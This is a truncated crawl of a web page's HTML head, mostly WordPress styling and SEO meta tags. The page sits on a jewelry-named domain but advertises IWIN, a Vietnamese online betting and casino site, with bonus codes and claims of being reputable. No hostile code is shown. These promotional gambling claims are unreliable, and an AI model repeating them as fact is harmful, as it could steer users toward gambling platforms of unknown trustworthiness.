

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jewelryelaunch.uk.com/
body_size: 18626
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" prefix="og: http://ogp.me/ns#" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" prefix="og: http://ogp.me/ns#" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" prefix="og: http://ogp.me/ns#" class="loading-site no-js"> <!--<![endif]-->
<head>
<link rel="icon" href="/wp-content/uploads/2021/12/cropped-IWIN-1-32x32.png" sizes="32x32" />
<link rel="icon" href="/wp-content/uploads/2021/12/cropped-IWIN-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="/wp-content/uploads/2021/12/cropped-IWIN-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://taiiwin.io/wp-content/uploads/2021/12/cropped-IWIN-1-270x270.png" />
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://jewelryelaunch.uk.com/xmlrpc.php" />
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>IWIN - IWIN CLUB - Sòng Bạc Thượng Lưu #1 - Chơi Ngay!!! +100k</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<!-- This site is optimized with the Yoast SEO Premium plugin v6.0 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="IWIN - IWINCLUB là game bài đổi thưởng uy tín. IWIN là một nền tảng game bài, nổ hũ, tài xỉu, xóc đĩa, bắn cá đổi thưởng trực tuyến chất lượng cao. Tải iwin nhận code 50k."/>
<link rel="canonical" href="https://jewelryelaunch.uk.com/" />
<link rel="alternate" media="only screen and (max-width: 640px)" href="https://dosene.best/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="website" />
<meta property="og:title" content="IWIN - IWIN CLUB - Sòng Bạc Thượng Lưu #1 - Chơi Ngay!!! +100k" />
<meta property="og:description" content="IWIN - IWINCLUB là game bài đổi thưởng uy tín. IWIN là một nền tảng game bài, nổ hũ, tài xỉu, xóc đĩa, bắn cá đổi thưởng trực tuyến chất lượng cao. Tải iwin nhận code 50k." />
<meta property="og:url" content="https://jewelryelaunch.uk.com/" />
<meta property="og:site_name" content="jewelryelaunch.uk.com" />
<meta property="og:image" content="https://jewelryelaunch.uk.com/wp-content/uploads/2025/05/game-bai-iwin-copy-1024x314.png" />
<meta property="og:image:secure_url" content="https://jewelryelaunch.uk.com/wp-content/uploads/2025/05/game-bai-iwin-copy-1024x314.png" />
<meta property="og:image" content="https://jewelryelaunch.uk.com/wp-content/uploads/2025/05/game-ban-ca-iwin-654x1024.webp" />
<meta property="og:image:secure_url" content="https://jewelryelaunch.uk.com/wp-content/uploads/2025/05/game-ban-ca-iwin-654x1024.webp" />
<meta property="og:image" content="https://jewelryelaunch.uk.com/wp-content/uploads/2025/05/game-xoc-dia-iwin-654x1024.webp" />
<meta property="og:image:secure_url" content="https://jewelryelaunch.uk.com/wp-content/uploads/2025/05/game-xoc-dia-iwin-654x1024.webp" />
<meta property="og:image" content="https://jewelryelaunch.uk.com/wp-content/uploads/2025/05/game-lo-de-iwin-654x1024.webp" />
<meta property="og:image:secure_url" content="https://jewelryelaunch.uk.com/wp-content/uploads/2025/05/game-lo-de-iwin-654x1024.webp" />
<meta property="og:image" content="https://jewelryelaunch.uk.com/wp-content/uploads/2025/05/tai-xiu-iwin-654x1024.webp" />
<meta property="og:image:secure_url" content="https://jewelryelaunch.uk.com/wp-content/uploads/2025/05/tai-xiu-iwin-654x1024.webp" />
<meta property="og:image" content="https://jewelryelaunch.uk.com/wp-content/uploads/2025/05/tai-xiu-iwin.png" />
<meta property="og:image:secure_url" content="https://jewelryelaunch.uk.com/wp-content/uploads/2025/05/tai-xiu-iwin.png" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="IWIN - IWINCLUB là game bài đổi thưởng uy tín. IWIN là một nền tảng game bài, nổ hũ, tài xỉu, xóc đĩa, bắn cá đổi thưởng trực tuyến chất lượng cao. Tải iwin nhận code 50k." />
<meta name="twitter:title" content="IWIN - IWIN CLUB - Sòng Bạc Thượng Lưu #1 - Chơi Ngay!!! +100k" />
<meta name="twitter:image" content="https://jewelryelaunch.uk.com/wp-content/uploads/2023/03/taiiwin-e1679889361440.png" />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"https:\/\/jewelryelaunch.uk.com\/","name":"jewelryelaunch.uk.com","potentialAction":{"@type":"SearchAction","target":"https:\/\/jewelryelaunch.uk.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='prefetch' href='https://jewelryelaunch.uk.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=89ac940c4841291ea8d6' />
<link rel='prefetch' href='https://jewelryelaunch.uk.com/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.17.6' />
<link rel='prefetch' href='https://jewelryelaunch.uk.com/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.17.6' />
<link rel='prefetch' href='https://jewelryelaunch.uk.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.17.6' />




<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='manga-plugicss-xus-css' href='https://jewelryelaunch.uk.com/wp-content/plugins/manga-config-website-plugin/assets/css/styles.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fixedtoc-style-css' href='https://jewelryelaunch.uk.com/wp-content/plugins/fixed-toc/frontend/assets/css/ftoc.min.css?ver=6.9' type='text/css' media='all' />
<style id='fixedtoc-style-inline-css' type='text/css'>
.ftwp-in-post#ftwp-container-outer { height: auto; } #ftwp-container.ftwp-wrap #ftwp-contents { width: 400px; height: auto; font-size: 0px; } .ftwp-in-post#ftwp-container-outer #ftwp-contents { height: auto; } #ftwp-container.ftwp-wrap #ftwp-trigger { width: 50px; height: 50px; font-size: 30px; } #ftwp-container #ftwp-trigger.ftwp-border-medium { font-size: 29px; } #ftwp-container.ftwp-wrap #ftwp-header { font-size: 22px; font-family: inherit; } #ftwp-container.ftwp-wrap #ftwp-header-title { font-weight: bold; } #ftwp-container.ftwp-wrap #ftwp-list { font-size: 14px; font-family: inherit; } #ftwp-container #ftwp-list.ftwp-liststyle-decimal .ftwp-anchor::before { font-size: 14px; } #ftwp-container #ftwp-list.ftwp-strong-first>.ftwp-item>.ftwp-anchor .ftwp-text { font-size: 15.4px; } #ftwp-container #ftwp-list.ftwp-strong-first.ftwp-liststyle-decimal>.ftwp-item>.ftwp-anchor::before { font-size: 15.4px; } #ftwp-container.ftwp-wrap #ftwp-trigger { color: #333; background: rgba(243,243,243,0.95); } #ftwp-container.ftwp-wrap #ftwp-trigger { border-color: rgba(51,51,51,0.95); } #ftwp-container.ftwp-wrap #ftwp-contents { border-color: rgba(51,51,51,0.95); } #ftwp-container.ftwp-wrap #ftwp-header { color: #333; background: rgba(243,243,243,0.95); } #ftwp-container.ftwp-wrap #ftwp-contents:hover #ftwp-header { background: #f3f3f3; } #ftwp-container.ftwp-wrap #ftwp-list { color: #333; background: rgba(243,243,243,0.95); } #ftwp-container.ftwp-wrap #ftwp-contents:hover #ftwp-list { background: #f3f3f3; } #ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor:hover { color: #00A368; } #ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor:focus, #ftwp-container.ftwp-wrap #ftwp-list .ftwp-active, #ftwp-container.ftwp-wrap #ftwp-list .ftwp-active:hover { color: #fff; } #ftwp-container.ftwp-wrap #ftwp-list .ftwp-text::before { background: rgba(221,51,51,0.95); } .ftwp-heading-target::before { background: rgba(221,51,51,0.95); }
/*# sourceURL=fixedtoc-style-inline-css */
</style>
<link rel='stylesheet' id='flatsome-main-css' href='https://jewelryelaunch.uk.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.17.6' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://jewelryelaunch.uk.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.17.6);
				src:
					url(https://jewelryelaunch.uk.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.17.6) format("embedded-opentype"),
					url(https://jewelryelaunch.uk.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.17.6) format("woff2"),
					url(https://jewelryelaunch.uk.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.17.6) format("truetype"),
					url(https://jewelryelaunch.uk.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.17.6) format("woff"),
					url(https://jewelryelaunch.uk.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.17.6#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-style-css' href='https://jewelryelaunch.uk.com/wp-content/themes/flatsome-child/style.css?ver=3.0' type='text/css' media='all' />
<script type="text/javascript" src="https://jewelryelaunch.uk.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://jewelryelaunch.uk.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://jewelryelaunch.uk.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jewelryelaunch.uk.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://jewelryelaunch.uk.com/' />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><meta name="google-site-verification" content="L_ja4jU6pjSGnhbnoLUhgGqSjubwG3vYa86z9IgBjO4" />
<meta name="google-site-verification" content="a5YVlXixYN4wcDL5ZKAtMFXyV1rjsewrwZHo4dZRpvc" />
<meta name="google-site-verification" content="uKZuvDShTISNdHfShwsEMep4sk6XJrxGblcshmgUGvk" />
<meta name="google-site-verification" content="1wvIzsOxPu1_EdrfCO9R2wFQ7PESPKjLpjuBO9zi_g4" />
<meta name="google-site-verification" content="BJsKNtchVXtfL73pgRUhtGPVRG9h8Bo5gmSh277LnOI" />
<meta name="google-site-verification" content="nP6b8-8qBlOMlpl-X9wr2cGy7Iq-BdLu9z6Z3ZX6Y0g" />
<meta name="google-site-verification" content="MPQGEI2c5SM6SKbcmpRnr5m4yZkubFipJJc0dvo_vxg" />
<meta name="google-site-verification" content="klzHTPlDhAausVfEAPkqQjTacAwEohciMTu4ZS6T1To" />
<meta name="google-site-verification" content="CeB_DQMkj0tRczhMoruazJwEv7Dh4NfoPEPNy7FRO8k" />
<meta name="google-site-verification" content="VuDWxS_KIOwMgsb1E5kr6z9PjP4ShR0e1J7yR9xc6kA" />
<meta name="google-site-verification" content="6pvi3M3ByPhcHJOs33XzdXX2KuYvgDIOAhW-W0YsL3c" />
<meta name="google-site-verification" content="xU3MplKoOkRYg6rpLsGk3_GDVk7wDN0WhRbTIWx9wdw" />
<meta name="google-site-verification" content="sgZp_6IE--q7jn35xS1g7XEPT26D8VQpVYrXu-njTFo" />
<meta name="google-site-verification" content="rAakhOHbJ8yuny_gzmvm6js-rWeooGg7hcvwM9Av_W0" />
<meta name="google-site-verification" content="WPOXSLsxn5F2ZUj2sLZlgl7b4ly-VDgoNfryQTDrOzY" />
<meta name="google-site-verification" content="kbN-OS8hrqQb-ALjoVHr0qp-3_qTNDfSo73XHr1sLag" />
<meta name="google-site-verification" content="9y6HllmKiTJ1sTUHHJUP8gVYEPPU3SCfk_8DrqvBMs0" />

<script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [{
        "@type": "ListItem",
        "position": 1,
        "name": "✅ Trang chính thức IWIN",
        "item": "https://jewelryelaunch.uk.com/"
      },{
        "@type": "ListItem",
        "position": 2,
        "name": "✅ Link truy cập IWIN",
        "item": "https://jewelryelaunch.uk.com/"
      }
]
    }
    </script><link rel="icon" href="https://jewelryelaunch.uk.com/wp-content/uploads/2021/12/cropped-IWIN-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://jewelryelaunch.uk.com/wp-content/uploads/2021/12/cropped-IWIN-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://jewelryelaunch.uk.com/wp-content/uploads/2021/12/cropped-IWIN-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://jewelryelaunch.uk.com/wp-content/uploads/2021/12/cropped-IWIN-1-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #446084;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1200px}.row.row-collapse{max-width: 1170px}.row.row-small{max-width: 1192.5px}.row.row-large{max-width: 1230px}.sticky-add-to-cart--active, #wrapper,#main,#main.dark{background-color: #4a0300}.header-main{height: 99px}#logo img{max-height: 99px}#logo{width:200px;}.header-bottom{min-height: 55px}.header-top{min-height: 30px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 140px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 40%;}.header-bg-color {background-color: rgba(89,26,0,0.9)}.header-bottom {background-color: #490902}.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}body{color: #fffefe}h1,h2,h3,h4,h5,h6,.heading-font{color: #ffd24e;}.breadcrumbs{text-transform: none;}button,.button{text-transform: none;}.nav > li > a, .links > li > a{text-transform: none;}.section-title span{text-transform: none;}h3.widget-title,span.widget-title{text-transform: none;}a{color: #ffd24e;}a:hover{color: #1e73be;}.tagcloud a:hover{border-color: #1e73be;background-color: #1e73be;}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}/* Custom CSS */@import url('https://fonts.googleapis.com/css2?family=Oswald:wght@500;600;700&display=swap');.header-main {background-image: linear-gradient(to bottom, #6d0000, #5e0003, #500004, #410003, #330000);border-bottom: 1px solid #ffc039;}.home #ftwp-contents,.home #ftwp-container {display:none;}.home 